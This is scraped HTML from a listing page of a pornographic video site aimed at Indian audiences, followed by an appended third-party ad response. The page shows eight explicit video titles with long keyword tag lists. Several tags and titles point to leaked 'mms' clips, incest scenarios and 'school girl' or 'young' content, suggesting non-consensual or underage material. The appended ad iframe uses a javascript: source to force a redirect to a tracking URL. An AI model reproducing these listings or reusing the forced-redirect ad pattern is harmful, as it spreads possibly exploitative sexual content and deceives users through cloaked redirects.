						<article id="post-56227" class="post-item site__col post-56227 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-alexa-blun tag-bf-bf-bf-bf-indian tag-bf-bf-bf-indian tag-bf-bf-indian-bf tag-bf-india-ke tag-bf-open-indian tag-bf-south-indian tag-bhojpuri-indian-bf tag-drunksexorgy tag-free-online-porn tag-free-porn tag-gf-bf-indian-xxx tag-homemadebdsm tag-india-sexy-bf tag-indian-bf-saree-mein tag-indian-nayika-bf tag-indian-nude-females tag-indian-xxx-web-series tag-large-porn-tube tag-lesbian-threesome tag-nude-gf-indian tag-por-tube tag-pornovideo tag-samantha38g tag-syren-de-mer tag-titshits tag-top-indian-porn-sites tag-velamma tag-x-bf-indian tag-yesporn tag-yourlust post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56227" href="https://porhubvideo.com/hottest-cute-horny-girl-bf-south-indian-hard-fucking-mms-hd/" title="Hottest cute horny girl bf south indian hard fucking mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Hottest-cute-horny-girl-bf-south-indian-hard-fucking-mms-HD.jpg" alt="Hottest-cute-horny-girl-bf-south-indian-hard-fucking-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hottest-cute-horny-girl-bf-south-indian-hard-fucking-mms-hd/?video_embed=56227&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hottest-cute-horny-girl-bf-south-indian-hard-fucking-mms-hd/" title="Hottest cute horny girl bf south indian hard fucking mms HD">Hottest cute horny girl bf south indian hard fucking mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-14270" class="post-item site__col post-14270 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-beautiful-xnxxx tag-google-xnxxx tag-office-xnxxx tag-school-girl-xnxxx tag-xnxxx-1 tag-xnxxx-12 tag-xnxxx-16 tag-xnxxx-69 tag-xnxxx-fat tag-xnxxx-first-time tag-xnxxx-images tag-xnxxx-love tag-xnxxx-mature tag-xnxxx-proxy tag-xnxxx-s tag-xnxxx-young tag-xnxxxirani tag-xnxxxxxxx-com post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="14270" href="https://porhubvideo.com/sexy-muslim-girl-show-her-juicy-tits-beautiful-xnxxx/" title="Sexy Muslim Girl Show Her Juicy Tits beautiful xnxxx" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/05/Sexy-Muslim-Girl-Show-Her-Juicy-Tits-beautiful-xnxxx.jpg" alt="Sexy-Muslim-Girl-Show-Her-Juicy-Tits-beautiful-xnxxx"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-muslim-girl-show-her-juicy-tits-beautiful-xnxxx/?video_embed=14270&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sexy-muslim-girl-show-her-juicy-tits-beautiful-xnxxx/" title="Sexy Muslim Girl Show Her Juicy Tits beautiful xnxxx">Sexy Muslim Girl Show Her Juicy Tits beautiful xnxxx</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-70585" class="post-item site__col post-70585 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aghori-webseries tag-bhabhi-porn tag-bhabhi-sexy-bf tag-bhabhi-xxx-video tag-bhabi-on-bra tag-desi-bhabhi-sax-video tag-desi-hot-bhabhi-xxx tag-desi-hot-bhabi tag-desihot-bhabhi-xxx tag-filmyzilla-gujarati-movie-download tag-filmyzilla-new-movie tag-filmyzilla-new-movie-download tag-gujarati-bhabhi-sexy tag-hot-ullu-series tag-hot-videos-of-web-series tag-indian-bhabi-web-porn tag-indian-housewife-bf tag-kavita-bhabhi-web-series-online tag-new-palang-tod-video tag-savita-bhabhi-and-suraj-xnxx tag-savita-bhabi-pron tag-sexe-bhabhi tag-sexy-bhabi-xnx tag-shahad-part2 tag-ullu-web-series-shor tag-ullu-web-series-x-video tag-ullu-web-series-yeh-kaisa-rishta tag-webseries-free-hot tag-webseries-hd-hot tag-woodpecker-hot-webseries tag-xhmaster-ullu-web post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="70585" href="https://porhubvideo.com/hot-sexy-bhabi-fuck-dewar-woodpecker-hot-webseries-clip-hd/" title="Hot sexy bhabi fuck dewar woodpecker hot webseries clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/01/Hot-sexy-bhabi-fuck-dewar-woodpecker-hot-webseries-clip-HD.jpg" alt="Hot-sexy-bhabi-fuck-dewar-woodpecker-hot-webseries-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-sexy-bhabi-fuck-dewar-woodpecker-hot-webseries-clip-hd/?video_embed=70585&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hot-sexy-bhabi-fuck-dewar-woodpecker-hot-webseries-clip-hd/" title="Hot sexy bhabi fuck dewar woodpecker hot webseries clip HD">Hot sexy bhabi fuck dewar woodpecker hot webseries clip HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-51979" class="post-item site__col post-51979 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-3d-xxx tag-ben-10-hentai tag-bhabhi-xxx-video tag-bhabi-xxx-videos tag-big-tits-mom tag-daftporn tag-desi-bhabhi-x tag-desi-hd-porn tag-desiwifeporn tag-desixxxvideo tag-emma-hix-anal tag-eva-karera tag-gujrati-porn tag-hd-desi-chudai tag-hijab-porn tag-hindi-mein-desi-bf tag-hindisex-mms tag-hpornstars tag-ipadporn tag-kayla-kayden tag-lana-anal tag-marwadi-desi-video-sexy tag-marwadi-sexy-rajasthani tag-monstercock tag-pomhub tag-porn-video-desi-hindi tag-punjabi-desi-xxx tag-sexy-bhabhi-xxx tag-threesome-desi tag-xxx-bhabhi-hd-video tag-xxx-marathi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51979" href="https://porhubvideo.com/village-cute-newly-married-girl-desixxxvideo-showing-boobs-bf-mms/" title="Village cute newly married girl desixxxvideo showing boobs bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Village-cute-newly-married-girl-desixxxvideo-showing-boobs-bf-mms.jpg" alt="Village cute newly married girl desixxxvideo showing boobs bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-cute-newly-married-girl-desixxxvideo-showing-boobs-bf-mms/?video_embed=51979&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-cute-newly-married-girl-desixxxvideo-showing-boobs-bf-mms/" title="Village cute newly married girl desixxxvideo showing boobs bf mms">Village cute newly married girl desixxxvideo showing boobs bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-5488" class="post-item site__col post-5488 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-alt-balaji-porn tag-alt-balaji-sex tag-best-indian-web-series tag-fliz-hot-sex tag-fliz-hot-videos tag-fliz-sex-web-series tag-hindi-nude-web-series tag-hot-adult-web-series tag-hot-desi-web-series tag-hot-indian-web-series tag-hot-web-series-xnxx tag-hot-web-series-xxx tag-hot-web-sex tag-indian-adult-web-series tag-indian-hot-web-series-video tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-sex-videos tag-intercourse-web-series tag-kooku-web-series-sex tag-porn-ullu tag-sexy-indian-web-series tag-ullu-sexy tag-web-series-hot-videos tag-web-series-sex-video tag-web-series-sexy tag-web-series-sexy-video tag-web-seriessex tag-webseriessex post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="5488" href="https://porhubvideo.com/special-physiotherapy-with-sexy-bhabi-hd-indian-web-series-porn/" title="Special Physiotherapy with Sexy Bhabi HD indian web series porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/01/Special-Physiotherapy-with-Sexy-Bhabi-HD-indian-web-series-porn.jpg" alt="Special-Physiotherapy-with-Sexy-Bhabi-HD-indian-web-series-porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/special-physiotherapy-with-sexy-bhabi-hd-indian-web-series-porn/?video_embed=5488&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/special-physiotherapy-with-sexy-bhabi-hd-indian-web-series-porn/" title="Special Physiotherapy with Sexy Bhabi HD indian web series porn">Special Physiotherapy with Sexy Bhabi HD indian web series porn</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-40068" class="post-item site__col post-40068 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-assamese-xvideo tag-aunty-ki-chudai-video tag-bangla-hd-x tag-bengali-chudai tag-bhabhi-chudai-video tag-bihari-xxx-video tag-brother-and-sister-xvideo tag-chachi-xxx tag-deshi-xxx-videos tag-desi-aunty-sexy-video tag-desi-chudai-hindi tag-desi-hindi-porn tag-desi-mom-xxx tag-desi-porn-tube tag-desi-xxx-video-hd tag-desisexvidio tag-girlfriend-ki-chudai tag-gujarati-chudai tag-gujarati-desi-sexy-video tag-katrina-kaif-xvideo tag-mia-malkova-xvideos tag-mom-son-x-video tag-new-desi-xxx tag-punjabi-x-video tag-sasur-bahu-xxx tag-tube-x-clips tag-vidio-x tag-x-sexy tag-x-tamil-video tag-x-vidio-hindi tag-xvideo-naruto tag-xvideos-amiga tag-xvideos-vintage tag-xxx-bhabi-video tag-xxx-video-desi-bhabhi tag-xxx-videos-2 post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="40068" href="https://porhubvideo.com/desi-porn-tube-sexy-muslim-hijabi-girl-hard-fucking-bf-mms/" title="desi porn tube sexy muslim hijabi girl hard fucking bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/09/desi-porn-tube-sexy-muslim-hijabi-girl-hard-fucking-bf-mms.jpg" alt="desi porn tube sexy muslim hijabi girl hard fucking bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-porn-tube-sexy-muslim-hijabi-girl-hard-fucking-bf-mms/?video_embed=40068&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-porn-tube-sexy-muslim-hijabi-girl-hard-fucking-bf-mms/" title="desi porn tube sexy muslim hijabi girl hard fucking bf mms">desi porn tube sexy muslim hijabi girl hard fucking bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-46895" class="post-item site__col post-46895 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-4k-panu-hd tag-bangla-boudi-panu tag-bangla-panu tag-bangla-panu-airtel tag-beautiful-naked-women-from-india tag-bengali-panu-and tag-bengali-sexy-panu tag-bf-saharanpur tag-english-panu-video tag-full-hd-panu tag-india-bf-xx tag-indian-bf-full-hd-may tag-indian-bf-xvideo tag-indian-kolkata-bf tag-indian-live-porn tag-indian-new-hd-bf tag-indian-porn-mms tag-indian-xx-full-hd tag-indians-kannada-bf tag-jalpaiguri-bangla-bf tag-kannada-indian-bf tag-kareena-kapoor-panu-video tag-local-panu tag-naked-babes-indian tag-new-indian-sexy-video tag-panu-local tag-panu-xx tag-sexy-panu-video tag-sleeping-panu tag-xnxx-tv-indian tag-zee-bangla-panu-serial-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="46895" href="https://porhubvideo.com/sexy-hot-tamil-girl-fucking-lover-xnxx-tv-indian-in-hotel/" title="Sexy hot Tamil girl fucking lover xnxx tv indian in hotel" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/01/Sexy-hot-Tamil-girl-fucking-lover-xnxx-tv-indian-in-hotel.jpg" alt="Sexy hot Tamil girl fucking lover xnxx tv indian in hotel"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-hot-tamil-girl-fucking-lover-xnxx-tv-indian-in-hotel/?video_embed=46895&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sexy-hot-tamil-girl-fucking-lover-xnxx-tv-indian-in-hotel/" title="Sexy hot Tamil girl fucking lover xnxx tv indian in hotel">Sexy hot Tamil girl fucking lover xnxx tv indian in hotel</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-9219" class="post-item site__col post-9219 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-beeg-sex tag-brazzerssex tag-faapy tag-fpoxxx tag-full-hd-porn tag-full-hd-porn-movies tag-hd-xnxx tag-hot-sex-hd tag-joysporn tag-lesbian-sucking-video tag-okxxx tag-plusone8 tag-pornhdin tag-pornktube tag-rexporn tag-x-video-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="9219" href="https://porhubvideo.com/i-like-my-girlfriend-juicy-pussy-and-tits-hd-lesbian-sucking-video/" title="I Like My Girlfriend Juicy Pussy and Tits HD lesbian Sucking Video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/04/I-Like-My-Girlfriend-Juicy-Pussy-and-Tits-HD-lesbian-Sucking-Video.jpg" alt="I-Like-My-Girlfriend-Juicy-Pussy-and-Tits-HD-lesbian-Sucking-Video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/i-like-my-girlfriend-juicy-pussy-and-tits-hd-lesbian-sucking-video/?video_embed=9219&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/i-like-my-girlfriend-juicy-pussy-and-tits-hd-lesbian-sucking-video/" title="I Like My Girlfriend Juicy Pussy and Tits HD lesbian Sucking Video">I Like My Girlfriend Juicy Pussy and Tits HD lesbian Sucking Video</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 4</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/porndig/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/porndig/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/porndig/page/4/">4</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/porndig/page/2/">&raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=6328530961d6e20d154dc161&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fporhubvideo.com%2Ftag%2Fporndig%2F&dt=1768613182981&screen=1280x720&tags=
body_size: 702
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
	<iframe referrerpolicy="no-referrer" data-link="https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=1ed92644-07ae-4b7f-b819-1d958e5ee813&cv1=1ed92644-07ae-4b7f-b819-1d958e5ee813&cv2=3ecbc4a432e12ddf38346cde08fbab6c&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250" src="javascript:window.location.replace(this.frameElement.dataset.link)" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>